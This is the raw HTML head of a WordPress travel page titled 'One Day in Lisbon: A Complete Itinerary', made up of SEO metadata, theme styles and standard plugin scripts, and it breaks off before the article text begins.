

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lisbongo.com/one-day-in-lisbon/
body_size: 23472
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>One Day in Lisbon: A Complete Itinerary | LisbonGo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lisbongo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://lisbongo.com/one-day-in-lisbon/" hreflang="en" />
<link rel="alternate" href="https://lisbongo.com/tr/lizbonda-bir-gun/" hreflang="tr" />
<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg" /><link rel="icon" type="image/png" href="https://lisbongo.com/wp-content/uploads/2019/10/Katman-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure." />
	<link rel="canonical" href="https://lisbongo.com/one-day-in-lisbon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="One Day in Lisbon: A Complete Itinerary | LisbonGo" />
	<meta property="og:description" content="Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure." />
	<meta property="og:url" content="https://lisbongo.com/one-day-in-lisbon/" />
	<meta property="og:site_name" content="LisbonGo" />
	<meta property="article:published_time" content="2019-10-14T22:02:26+00:00" />
	<meta property="article:modified_time" content="2022-12-19T13:31:57+00:00" />
	<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lisbongo.com/one-day-in-lisbon/#article","isPartOf":{"@id":"https://lisbongo.com/one-day-in-lisbon/"},"author":{"name":"admin","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760"},"headline":"One Day in Lisbon: A Complete Itinerary","datePublished":"2019-10-14T22:02:26+00:00","dateModified":"2022-12-19T13:31:57+00:00","mainEntityOfPage":{"@id":"https://lisbongo.com/one-day-in-lisbon/"},"wordCount":929,"commentCount":0,"publisher":{"@id":"https://lisbongo.com/#organization"},"image":{"@id":"https://lisbongo.com/one-day-in-lisbon/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg","articleSection":["Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lisbongo.com/one-day-in-lisbon/#respond"]}]},{"@type":"WebPage","@id":"https://lisbongo.com/one-day-in-lisbon/","url":"https://lisbongo.com/one-day-in-lisbon/","name":"One Day in Lisbon: A Complete Itinerary | LisbonGo","isPartOf":{"@id":"https://lisbongo.com/#website"},"primaryImageOfPage":{"@id":"https://lisbongo.com/one-day-in-lisbon/#primaryimage"},"image":{"@id":"https://lisbongo.com/one-day-in-lisbon/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg","datePublished":"2019-10-14T22:02:26+00:00","dateModified":"2022-12-19T13:31:57+00:00","description":"Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure.","breadcrumb":{"@id":"https://lisbongo.com/one-day-in-lisbon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lisbongo.com/one-day-in-lisbon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/one-day-in-lisbon/#primaryimage","url":"https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbon-one-day-copy.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://lisbongo.com/one-day-in-lisbon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lisbongo.com/"},{"@type":"ListItem","position":2,"name":"One Day in Lisbon: A Complete Itinerary"}]},{"@type":"WebSite","@id":"https://lisbongo.com/#website","url":"https://lisbongo.com/","name":"LisbonGo","description":"","publisher":{"@id":"https://lisbongo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lisbongo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lisbongo.com/#organization","name":"LisbonGo","url":"https://lisbongo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/logo/image/","url":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","width":4533,"height":1137,"caption":"LisbonGo"},"image":{"@id":"https://lisbongo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Feed" href="https://lisbongo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Comments Feed" href="https://lisbongo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Travel Category Feed" href="https://lisbongo.com/travel/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Travel Category Feed" href="https://lisbongo.com/travel/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; One Day in Lisbon: A Complete Itinerary Comments Feed" href="https://lisbongo.com/one-day-in-lisbon/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lisbongo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='gctl-timeline-styles-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/gutenberg-block/build/blocks.style.build.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cltb_cp_timeline-cgb-style-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lisbongo.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lisbongo.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.51.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 16px;}div#ez-toc-container p.ez-toc-title {font-weight: 400;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://lisbongo.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://lisbongo.com/wp-content/themes/Newsmag/style.css?ver=4.9.1.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lisbongo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lisbongo.com/wp-json/wp/v2/posts/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lisbongo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lisbongo.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://lisbongo.com/?p=208' />
<link rel="alternate" type="application/json+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Fone-day-in-lisbon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Fone-day-in-lisbon%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.4" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://lisbongo.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lisbongo.com/?wordfence_lh=1&hid=5DC93A606A307FBED18C2FACA38F24E0');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lisbongo.com\/wp-admin\/","wpRestNonce":"0a84a86410","wpRestUrl":"https:\/\/lisbongo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lisbongo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/lisbongo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8ab08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db83005903";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f8ab08;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f8ab08;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
